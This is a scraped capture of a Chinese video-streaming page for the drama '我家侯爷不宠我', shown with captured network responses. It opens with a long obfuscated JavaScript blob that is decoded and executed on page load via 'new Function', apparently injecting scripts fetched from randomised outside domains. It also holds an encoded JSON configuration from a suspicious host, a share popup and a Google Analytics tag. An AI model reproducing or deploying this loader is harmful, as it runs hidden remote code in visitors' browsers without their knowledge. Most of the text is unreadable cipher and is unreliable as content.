LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v284:fdJL4f"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4:fdJL4fMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[4:fdJL4fM6LMDL84:fdJL4fM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4:fdJL4fMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj284:fdJL4f"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《我家侯爷不宠我》https://www.hbrqfhm.com/video/266776.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0200gc.to6r1v.com:8005/d/1856?t=0.17769935921152658
body_size: 1157
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQQKsn10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@00p(mFOK5}Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@00p(mFOK5}Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/JS55n@0smDDX6Fpm(2\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.hbrqfhm.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-EDSCG45CEM\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EDSCG45CEM\');");
document.writeln("</script>");